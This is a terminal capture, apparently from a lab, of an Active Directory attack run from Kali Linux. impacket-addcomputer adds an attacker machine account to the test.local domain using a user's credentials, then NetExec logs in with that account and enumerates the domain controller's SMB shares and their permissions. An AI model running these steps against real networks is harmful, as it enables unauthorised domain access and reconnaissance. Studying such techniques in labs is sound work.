 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-addcomputer -computer-name 'attackerComputer$' -computer-pass 'h4x' test.local/test:'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Successfully added machine account attackerComputer$ with password h4x.
┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb dc.test.local -u 'attackerComputer$' -p 'h4x' --shares
SMB 192.168.10.141 445 DC [*] Windows Server 2019 Datacenter 17763 x64 (name:DC) (domain:test.local) (signing:True) (SMBv1:True)
SMB 192.168.10.141 445 DC [+] test.local\attackerComputer$:h4x
SMB 192.168.10.141 445 DC [*] Enumerated shares
SMB 192.168.10.141 445 DC Share Permissions Remark
SMB 192.168.10.141 445 DC ----- ----------- ------
SMB 192.168.10.141 445 DC ADMIN$ Remote Admin
SMB 192.168.10.141 445 DC C$ Default share
SMB 192.168.10.141 445 DC IPC$ Remote IPC
SMB 192.168.10.141 445 DC NETLOGON READ Logon server share
SMB 192.168.10.141 445 DC OpenShare READ,WRITE
SMB 192.168.10.141 445 DC SYSVOL READ Logon server share